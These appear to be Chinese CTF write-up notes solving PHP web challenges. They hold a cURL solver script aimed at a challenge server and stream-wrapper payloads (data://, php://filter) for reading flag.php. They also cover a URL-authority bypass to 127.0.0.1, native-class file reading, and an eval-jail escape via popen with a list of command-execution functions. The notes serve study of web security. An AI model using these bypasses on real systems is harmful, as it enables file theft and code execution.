
结合你的场景 /\["(.*)"\]/,匹配过程是:
- 先找到字符串里的
["; - 然后从第一个
"后开始,匹配最少的字符,直到遇到最后一个"]为止;
哎,和之前python的那个要获取内容都是用分组, 然后match获取
一、$matches 数组的下标规则(核心)
preg_match()/preg_match_all() 填充 $matches 数组时,遵循固定的下标逻辑:
$matches[0]:存储整个正则表达式匹配到的完整内容(不管有没有括号捕获组,这个下标一定存在);$matches[1]:存储第一个圆括号()捕获组 匹配到的内容;$matches[2]:存储第二个圆括号捕获组 匹配到的内容;- 以此类推,有多少个捕获组,就会有
$matches[1]、$matches[2]...$matches[n]。
一、核心区别:JSON 字符串 vs PHP 数组
| 类型 | 本质 | 在 PHP 中的表现形式 |
|---|---|---|
| JSON 字符串 | 文本 / 字符串 | 被引号包裹的、符合 JSON 语法的文本(比如你给出的这段内容,直接赋值给变量就是字符串) |
| PHP 数组 | 语言内部数据结构 | 无引号包裹,用 array() 或 [] 定义,可直接遍历、取值 |
之前一直见到的json都是键值对的形式,一时没看出来
一、JSON 的两种核心结构(官方规范)
JSON 并非只有键值对,它的基础数据结构分为两类,对应不同的语法格式:
| 结构类型 | 语法特征 | 示例 | 对应 PHP 类型 |
|---|---|---|---|
| JSON 对象 | 用 {} 包裹,键值对形式 |
{"name":"test","age":18} |
PHP 关联数组 |
| JSON 数组 | 用 [] 包裹,有序元素 |
["a","b","c"](你的 MD5 列表) |
PHP 索引数组 |
关键说明:
-
JSON 对象(键值对):
- 键必须是带双引号的字符串 (比如
"name",不能是 name 或 'name'); - 值可以是字符串、数字、布尔值、数组、对象甚至 null;
- 键和值之间用
:分隔,键值对之间用,分隔。
- 键必须是带双引号的字符串 (比如
-
JSON 数组:
- 用
[]包裹,元素是有序排列的(和 PHP 索引数组一样,下标从 0 开始); - 元素类型无限制(字符串、数字、对象、数组都可以);
- 元素之间用
,分隔,没有键名,只有值; - 你之前拿到的 MD5 列表
["3295c76acbf4caaed33c36b1b5fc2cb1", ...]就是纯字符串类型的 JSON 数组,完全符合 JSON 规范。
- 用
1. JSON 数组(你的原始内容)
这是文本字符串,哪怕长得像数组,也必须用引号包裹,无法直接遍历 / 取值:
<?php
// JSON 数组:本质是字符串(带双引号的文本)
$json_arr_str = '["3295c76acbf4caaed33c36b1b5fc2cb1","26657d5ff9020d2abefe558796b99584"]';
echo gettype($json_arr_str); // 输出:string(字符串)
// 错误:无法直接访问下标,因为是字符串
// echo $json_arr_str[0]; // 输出:[ (只是字符串的第一个字符)
?>2. PHP 数组(解析后)
通过 json_decode($json_str, true) 把 JSON 数组字符串解析成 PHP 索引数组,才能正常使用:
<?php
$json_arr_str = '["3295c76acbf4caaed33c36b1b5fc2cb1","26657d5ff9020d2abefe558796b99584"]';
// 解析成 PHP 数组
$php_arr = json_decode($json_arr_str, true);
echo gettype($php_arr); // 输出:array(数组)
echo $php_arr[0]; // 输出:3295c76acbf4caaed33c36b1b5fc2cb1(正确取值)
echo $php_arr[1]; // 输出:26657d5ff9020d2abefe558796b99584
// 直接定义 PHP 数组(无需解析)
$php_arr_direct = ["3295c76acbf4caaed33c36b1b5fc2cb1","26657d5ff9020d2abefe558796b99584"];
echo $php_arr_direct[0]; // 同样能正确取值
?>三、关键补充:PHP 数组的 "泛化" 特性
这是新手最容易混淆的点:
- JSON 严格区分:
[]= 数组(有序值列表)、{}= 对象(键值对); - PHP 没有 "对象数组" 的严格区分,不管是索引数组(对应 JSON 数组)还是关联数组(对应 JSON 对象),都统一叫 "PHP 数组"。
比如:
<?php
// PHP 关联数组(对应 JSON 对象)
$php_assoc_arr = ["name" => "test", "age" => 18];
// 转成 JSON 会变成 {} 键值对(JSON 对象)
$json_obj = json_encode($php_assoc_arr);
echo $json_obj; // 输出:{"name":"test","age":18}
// PHP 索引数组(对应 JSON 数组)
$php_index_arr = ["a", "b", "c"];
$json_arr = json_encode($php_index_arr);
echo $json_arr; // 输出:["a","b","c"]
?>总结
- 本质差异:JSON 数组是「文本字符串」(用于传输),PHP 数组是「内存数据结构」(用于代码内部处理);
- 使用流程 :JSON 数组 →
json_decode(..., true)→ PHP 索引数组(才能遍历 / 取值);PHP 数组 →json_encode()→ JSON 数组 / 对象; - 语法差异:JSON 数组严格要求双引号、无多余逗号;PHP 数组灵活,支持单 / 双引号、索引 / 关联混合。
但是网络传的都是字符串,所以是json格式。
所以现在
php
<?php
// $a="100%";
// $b="love100%".md5($a);
// if(empty($a) || empty($b) || $a != "100%" || $b != "love100%" . md5($a)) {
// die("某站崩了?肯定是某忽悠干的!😡😡😡");
// }
// else {
// echo "验证通过!";
// echo "$b";
// }
$response='["3295c76acbf4caaed33c36b1b5fc2cb1","26657d5ff9020d2abefe558796b99584","73278a4a86960eeb576a8fd4c9ec6997","ec8956637a99787bd197eacd77acce5e","e2c420d928d4bf8ce0ff2ec19b371514","43ec517d68b6edd3015b3edc9a11367b","ea5d2f1c4608232e07d3aa3d998e5135","c8ffe9a587b126f152ed3d89a146b445","65b9eea6e1cc6bb9f0cd2a47751a186f","a97da629b098b75c294dffdc3e463904","c0c7c76d30bd3dcaefc96f40275bdc0a","698d51a19d8a121ce581499d7b701668","72b32a1f754ba1c09b3695e0cb6cde7f","a3c65c2974270fd093ee8a9bf8ae7d0b","9f61408e3afb633e50cdf1b20de6f466","72b32a1f754ba1c09b3695e0cb6cde7f","7f39f8317fbdb1988ef4c628eba02591","e369853df766fa44e1ed0ff613f563bd","73278a4a86960eeb576a8fd4c9ec6997","d67d8ab4f4c10bf22aa353e27879133c","eb160de1de89d9058fcb0b968dbbbd68","9f61408e3afb633e50cdf1b20de6f466","e369853df766fa44e1ed0ff613f563bd","5fd0b37cd7dbbb00f97ba6ce92bf5add","d9d4f495e875a2e075a1a4a6e1b9770f","17e62166fc8586dfa4d1bc0e1742c08b","b53b3a3d6ab90ce0268229151c9bde11","a0a080f42e6f13b3a2df133f073095dd","4c56ff4ce4aaf9573aa5dff913df997a","d9d4f495e875a2e075a1a4a6e1b9770f","c8ffe9a587b126f152ed3d89a146b445","c0c7c76d30bd3dcaefc96f40275bdc0a","1f0e3dad99908345f7439f8ffabdffc4","c74d97b01eae257e44aa9d5bade97baf","735b90b4568125ed6c3f678819b6e058","98f13708210194c475687be6106a3b84","3295c76acbf4caaed33c36b1b5fc2cb1","fc490ca45c00b1249bbe3554a4fdf6fb","735b90b4568125ed6c3f678819b6e058","7cbbc409ec990f19c78c75bd1e06f215","35f4a8d465e6e1edc05f3d8ab658c551","c74d97b01eae257e44aa9d5bade97baf","6f4922f45568161a8cdf4ad2299f6d23","35f4a8d465e6e1edc05f3d8ab658c551","43ec517d68b6edd3015b3edc9a11367b"]';
// 1. 执行正则匹配,结果会自动存入 $matches 数组(引用传递)
preg_match('/\[\"(.*?)\"\]/', $response, $matches);
// 2. 如果 $matches 为空(没匹配到内容),直接终止脚本并输出提示
if (empty($matches)) die("Invalid JSON");
// 3. 把匹配到的捕获组内容($matches[1])重新拼接成 JSON 格式的字符串
$json = '["' . $matches[1] . '"]';
// 4. 输出拼接后的 JSON 字符串
echo "MD5 Array: " . $json . '<br>';
// 5. 把 JSON 字符串解析成 PHP 数组
$md5_array = json_decode($json, true);
echo "Decoded MD5 Array: ";
print_r($md5_array);
?>得到数组了
- 在 PHP 中,
ord()函数的作用是返回单个字符的ASCII / 扩展 ASCII 码 ,而 ASCII 码的取值范围就是0 ~ 255(标准 ASCII 是 0-127,扩展 ASCII 是 128-255,合计 256 个可能值)。 - 也就是说,无论
$array[$ii]是哪个字符,它的 ASCII 码一定落在 0-255 之间,不会超出这个范围。
异或的后也不会让数据变大,所以它最多就是256个。

先一次性生成 0~255 所有值的 MD5 映射(key=MD5 值,value = 对应的 X 值),后续直接查表,无需重复计算 MD5:
匹配到输出对应的原始值然后和下标异或
完整脚本
php
<?php
for($i=0;$i<1;$i++){
$curl= curl_init();
// $data .= "len[]=" . $i . "&";
$post = "m[]=" . urlencode("100%") . "&m[]=" . urlencode("love100%" . md5("100%"));
$data="len[]=0&len[]=1&len[]=2&len[]=3&len[]=4&len[]=5&len[]=6&len[]=7&len[]=8&len[]=9&len[]=10&len[]=11&len[]=12&len[]=13&len[]=14&len[]=15&len[]=16&len[]=17&len[]=18&len[]=19&len[]=20&len[]=21&len[]=22&len[]=23&len[]=24&len[]=25&len[]=26&len[]=27&len[]=28&len[]=29&len[]=30&len[]=31&len[]=32&len[]=33&len[]=34&len[]=35&len[]=36&len[]=37&len[]=38&len[]=39&len[]=40&len[]=41&len[]=42&len[]=43&len[]=44&".$post;
echo "$data";
$options = [
CURLOPT_URL => 'http://challenge.imxbt.cn:30955/?tip=我要玩原神',
CURLOPT_RETURNTRANSFER => true,
CURLOPT_TIMEOUT => 10,
CURLOPT_POST => true, // 声明这是POST请求
CURLOPT_POSTFIELDS => $data, // POST参数(表单格式)
CURLOPT_HTTPHEADER => [ // 必加:告诉服务端参数格式
'Content-Type: application/x-www-form-urlencoded'
]
];
curl_setopt_array($curl, $options);
$response = curl_exec($curl);
if (curl_errno($curl)) {
die("cURL错误:" . curl_error($curl));
}
curl_close($curl);
echo "\n
POST请求响应:";
echo ($response);
// echo "current request:";
// echo $data;
// if (strpos($response, '</code>我不管,我要玩原神!') ==true) {
// // echo "
// // len长度匹配成功,响应中没有错误提示!<br>";
// $array_length = $test_len;
// echo "✅ 找到$array的真实长度:{$test_len}<br>";
// echo "✅ 本次响应(len长度匹配):{$response_clean}<br>";
// break;
// }
preg_match('/\[\"(.*?)\"\]/', $response, $matches);
// 2. 如果 $matches 为空(没匹配到内容),直接终止脚本并输出提示
if (empty($matches)) die("Invalid JSON");
// 3. 把匹配到的捕获组内容($matches[1])重新拼接成 JSON 格式的字符串
$json = '["' . $matches[1] . '"]';
// 4. 输出拼接后的 JSON 字符串
// echo "MD5 Array: " . $json . '<br>';
// 5. 把 JSON 字符串解析成 PHP 数组
$md5_array = json_decode($json, true);
// echo "Decoded MD5 Array: ";
// print_r($md5_array);
$md5_map = []; // 键:MD5值,值:对应的X(0~255)
for ($x = 0; $x <= 255; $x++) {
$md5_str = md5((string)$x); // 先把数字转成字符串再算MD5(更稳妥)
$md5_map[$md5_str] = $x; // 存入映射表
// 同时输出键(MD5值)和值(x)
// echo "键(MD5值): " . $md5_str . " → 值(x): " . $x . "\n";
}

$flag='';
for($i=0;$i<count($md5_array);$i++){
$md5_value = $md5_array[$i];
if (isset($md5_map[$md5_value])) {
$original_value = $md5_map[$md5_value];
echo "MD5值: " . $md5_value . " 对应的原始值X: " . $original_value . "\n";
$flag .= chr($original_value^$i);
} else {
echo "MD5值: " . $md5_value . " 未找到对应的原始值X\n";
}
}
echo $flag;
}
?>简洁版
Aura 酱的礼物
php
<?php
highlight_file(__FILE__);
// Aura 酱,欢迎回家~
// 这里有一份礼物,请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{
die('这是 Aura 的礼物,你不是 Aura!');
}
// 礼物收到啦,接下来要去博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{
die('这不是 Aura 的博客!');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿,接下来要拆开礼物啦,悄悄告诉你,礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift); 这是 Aura 的礼物,你不是 Aura!第一个用data://text/plain,Aura
file_get_contents完全支持data://协议 。PHP 的file_get_contents函数可以处理多种 PHP 流封装协议(包括file://、data://、php://等),data://协议允许直接在参数中嵌入数据,无需读取实际文件,这是绕过第一个检查的核心关键点。
其实文件相关的都可以尝试用伪协议,比如include啥的
PHP 的文件操作类函数(include/require、file_get_contents、fopen、file_put_contents等)绝大多数都支持 PHP 官方定义的伪协议(也叫 "流封装协议"),这是 PHP 的原生特性 ------ 因为这些函数本质上是操作 "数据流",而非仅操作物理文件,伪协议正是用来构造不同类型数据流的。
第二个用 http://jasmineaura.github.io@127.0.0.1,但是人家wp说了考虑到新生没有服务器所以它服务器127.0.0.1web服务返回了 已经收到Kengwang的礼物啦。
第三个用php://filter/convert.base64-encode/resource=flag.php,php文件直接包含会执行,不会输出注释,用伪协议读内容。
1z_php
php
<?php
highlight_file('index.php');
# 我记得她...好像叫flag.php吧?
$emp=$_GET['e_m.p'];
$try=$_POST['try'];
if($emp!="114514"&&intval($emp,0)===114514)
{
for ($i=0;$i<strlen($emp);$i++){
if (ctype_alpha($emp[$i])){
die("你不是hacker?那请去外场等候!");
}
}
echo "只有真正的hacker才能拿到flag!"."<br>";
if (preg_match('/.+?HACKER/is',$try)){
die("你是hacker还敢自报家门呢?");
}
if (!stripos($try,'HACKER') === TRUE){
die("你连自己是hacker都不承认,还想要flag呢?");
}
$a=$_GET['a'];
$b=$_GET['b'];
$c=$_GET['c'];
if(stripos($b,'php')!==0){
die("收手吧hacker,你得不到flag的!");
}
echo (new $a($b))->$c();
}
else
{
die("114514到底是啥意思嘞?。?");
}
# 觉得困难的话就直接把shell拿去用吧,不用谢~
$shell=$_POST['shell'];
eval($shell);
?>
114514到底是啥意思嘞?。?php传参
 当
当PHP版本小于8时,如果参数中出现中括号[,中括号会被转换成下划线_,但是会出现转换错误导致接下来如果该参数名中还有非法字符并不会继续转换成下划线_,也就是说如果中括号[出现在前面,那么中括号[还是会被转换成下划线_,但是因为出错导致接下来的非法字符并不会被转换成下划线_
这里传e[m.p 让[变成下划线,主要是让后面的.不被转成下划线。
1️⃣ intval($emp, 0)
-
语法 :
intval(mixed $value, int $base = 10): int -
功能:把
$value转换为整数。 -
关键点:
-
如果第二个参数是
0,就会 自动识别进制。-
以
"0x"开头 → 按 十六进制。 -
以
"0"开头(但不是 0x)→ 按 八进制。 -
普通数字 → 按十进制。
-
-
-
例子:
echo intval("114514", 0); // 114514 (十进制) echo intval("0x1BF52", 0); // 114514 (十六进制) echo intval("0316162", 0); // 114514 (八进制)
2️⃣ ctype_alpha($emp[$i])
-
语法 :
ctype_alpha(mixed $text): bool -
功能:判断字符串是否只包含字母 (a-zA-Z)。
-
例子:
var_dump(ctype_alpha("abc")); // true var_dump(ctype_alpha("a1")); // false var_dump(ctype_alpha("114")); // false -
在这题里,它用来检查
$emp的每一个字符,确保没有字母。 👉 所以"0x1BF52"这种虽然能转成 114514,但会被干掉,因为含有xB字母。
3️⃣ stripos($try, 'HACKER')
-
语法 :
stripos(string $haystack, string $needle, int $offset = 0): int|false -
功能:查找
$needle在$haystack中第一次出现的位置(不区分大小写)。 -
返回值:
-
找到 → 返回 位置(从 0 开始)
-
找不到 → 返回
false
-
-
例子:
echo stripos("HACKERxxx", "HACKER"); // 0 echo stripos("xxxHACKER", "HACKER"); // 3 var_dump(stripos("abc", "HACKER")); // false -
在这题里,代码写的是:
if (!stripos($try,'HACKER') === TRUE) { die(...); }-
如果
$try = "HACKER"→stripos返回 0-
!0=true -
true === TRUE→ true -
整个条件 → false,不 die ✅
-
-
如果没找到 → 返回 false
-
!false= true -
true === TRUE→ true -
die ❌
-
-
👉 所以你必须让 "HACKER" 出现在 开头,才绕得过。
这里传114514.1
-
懒惰量词 + 固定匹配
-
/.+?HACKER/← 就是你题目里的 -
原理:
-
.+?会从「最短 1 个字符」开始, -
试到后面发现不对,又回去扩展
.+?, -
不断回溯,前缀越长,组合数越大。
-
-
1. 先拆解判断逻辑
if(stripos($b,'php')!==0){
die("收手吧hacker,你得不到flag的!");
}这句话的直译是:
如果
$b中php出现的位置不是 0 (或者根本没找到php),就终止脚本。
这里echo (new a(b))->$c();就是实例化一个类并调用方法,可以用
SplFileObject→ 可以直接读文件

PHP 原生类在 CTF 中的利用-安全KER - 安全资讯平台
但是题目有要求要路径要php开头,然后这里用读取类,然后为协议读flag.php,有没有原生类可以执行命令呢。

ez_php_jail
php
<?php
highlight_file(__FILE__);
error_reporting(0);
include("hint.html");
$Jail = $_GET['Jail_by.Happy'];
if($Jail == null) die("Do You Like My Jail?");
function Like_Jail($var) {
if (preg_match('/(`|\$|a|c|s|require|include)/i', $var)) {
return false;
}
return true;
}
if (Like_Jail($Jail)) {
eval($Jail);
echo "Yes! you escaped from the jail! LOL!";
} else {
echo "You will Jail in your life!";
}
echo "\n";
// 在HTML解析后再输出PHP源代码
?>这里有s那就用不了,执行外部命令不止可以用system。这里可以用popen,
popen() 用于打开一个指向进程的单向管道,执行指定命令并返回一个文件指针资源,可用于读取命令输出或向命令输入数据。但是它并不直接输出,后续
PHP代码执行绕过
-
- 关键字绕过(字符拼接、数组拼接)
- 函数嵌套:使用已知函数拼凑出所需的字符串
- 伪协议:php://、data://
- 参数嵌套逃逸:_GET\[\]、_POST\[\]
- 替代函数
-
直接显示文件内容函数:show_source()、highlight_file(),
readfile() -
读取文件内容函数:file_get_contents()、file()、readfile()、fopen()、php_strip_whitespace() 、 glob()或scandir()配合hightlight_file()
-
无法直接读取文件函数:fpassthru()、fread()
-
打印输出函数:echo()、print()、print_r()、printf()、sprint()、var_dump()、var_export()
-
执行外部命令函数:system()、passthru()、popen()、proc_open()、exec()、shell_exec()、内敛执行(反引号``、${})
-

scandir($directory):扫描指定的目录路径 ,返回该目录下所有文件 / 子目录的名称数组(参数必须是合法目录,不支持通配符*)。glob($pattern):按通配符模式匹配文件路径 ,返回符合模式的文件 / 目录的完整路径数组(支持*、?等通配符)。

glob只有/匹配不到文件要加通配符去匹配
